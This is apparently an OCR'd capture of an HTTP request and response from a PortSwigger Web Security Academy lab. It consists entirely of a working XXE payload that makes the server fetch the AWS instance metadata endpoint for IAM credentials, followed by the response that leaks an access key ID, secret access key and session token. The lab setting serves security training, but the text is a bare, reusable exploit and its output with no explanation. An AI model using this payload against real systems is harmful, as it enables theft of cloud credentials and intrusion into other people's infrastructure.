 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac251fc01ec3baebc09828ed00310050.web-security-academy.net
3 Cookie: session=aaPzZ8bjiTv3Mp2ACQAJyaxMUs9B1lRx
4 Content-Length: 229
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck><productId>
23 &xxe;</productId><storeId>1</storeId></stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 553
5
6 "Invalid product ID:
7 {
8 "Code" : "Success",
9 "LastUpdated" : "2022-01-23T18:48:58.083940209Z",
10 "Type" : "AWS-HMAC",
11 "AccessKeyId" : "EyoUYDOla3W2DbFyMbpY",
12 "SecretAccessKey" : "jY2eolrHxpbpiocNQ9TDRHj6O0QQLQpOAZ2bv3os",
13 "Token" :
"jysSG1AFt1ymkI96JSPj4Nh2dk7HU9wfLeOgctSoUiSvpnnaVhZrCPW2t4BPSbecQHR88GQaLJN3TnwfoQXphoA78iq
4UEW9vIivvqwM7RVWHlXhs4Qz50heQgZrJdgrfOzEzJBjWVpoeZsV7HugHiSsU6WUgQbQ3ydBwhoOCMO4wmJmoeUKyDw
U3AptvNGg3pQxd2hoRCskc4cxhphAs5ExnIFOuoIAZNI6NRzmOL7DYCtSJ3zQ1nIQB1oYmpLa",
14 "Expiration" : "2028-01-22T18:48:58.083940209Z"
15 }"